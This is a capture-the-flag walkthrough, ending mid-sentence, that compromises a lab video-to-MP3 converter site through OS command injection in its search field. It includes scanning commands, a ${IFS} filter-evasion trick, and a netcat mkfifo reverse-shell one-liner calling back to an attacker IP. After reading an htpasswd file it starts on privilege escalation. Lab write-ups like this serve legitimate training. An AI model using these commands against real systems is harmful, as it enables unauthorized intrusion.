
Description
My Script to convert videos to MP3 is super secure.
After deploying, we’ll start with nmap scan,
1
sudo nmap -A -T4 -p- -oN nmap_scan 10.10.222.32

We can see that 2 ports 22 (SSH) and 80 (HTTP) are open.
Let’s visit http://10.10.222.32/,


Looks like this is a sort of conversion site where one can convert video to mp3 and vice versa.
Now, let’s brute force directories using gobuster tool,
1
gobuster dir -u http://10.10.222.32/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,txt -q 2>/dev/null

We can see that it has /admin as secret directory. Now, we’ll visit to admin path, this window poppup will occur,

It wants us to give username and password to get authenticated. We don’t have credentials. So it’ll give this message,

Now, we’ll look for another method.
Let’s try to give some input in search tab on main page and we’ll intercept the request using burpsuite,
now, let’s intercept request and send this to repeater,

Repeater will give response to this request as much we’ll modify this request,

It gives normal error message contain warning. Let’s try another search but this time, we’ll provide a number,

This time we’ll provide number to see what happens,

we get different error this time. That means this is OS Command Execution vulnerability.
Try to inject some commands in between backticks to see what we got as response but we don’t get a response that we want instead, we’ll get error. But when we type man command in between backticks,

We’ll get this output,

We got different response and “What manual page do you want” depicts that we’ve OS command execution vulnerability.
We’ll try to get a netcat reverse shell using one-liner, the issue is that the command has some symbols in it that would actually break the injection,

So to prevent that, I’ve put this reverse shell into file called nc_shell on my local system,
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.189.151 4444 >/tmp/f

and we’ll upload this file using wget.
Starting python server to upload shell on machine, python3 -m http.server and type this syntax to upload the shell using wget command and make sure to replace “ “ with ”${IFS} “ otherwise injection will break.
we’ll get a response like this after uploading shell,

Now, we’ll start netcat listener on our machine, nc -nvlp 4444 and now we’ll execute the uploaded shell on burp,
after sending request, we’ll get a reverse connection back on netcat listener.

we’re www-data user. That means we have shell.
we’ll improve shell functionality,
bin/bash -i

after doing ls we’ll find that there are many directories present. And there’s an admin directory present. Let’s navigate to that and enumerating it,

let’s view the content of htpasswd file,

Seems like these are creds for something. After tried everything, we can’t crack this password.
Now, we’ve to do privilege escalation here. For this, we’ll upload pspy64s file to monitor linux processes.

Now that the pspy64s file has been downloaded, we’ll change it’s execute permissions,
1
chmod +x pspy64s
Now, executing file, ./pspy64s and after waiting sometime, we’ll got to know what processes are running on the system,

and these are repeating on cycle. I wonder this is the work of CronJobs.
Let’s go to tmp folder,

we found the binary there. Looks like is a scheduled task and runs frequently as 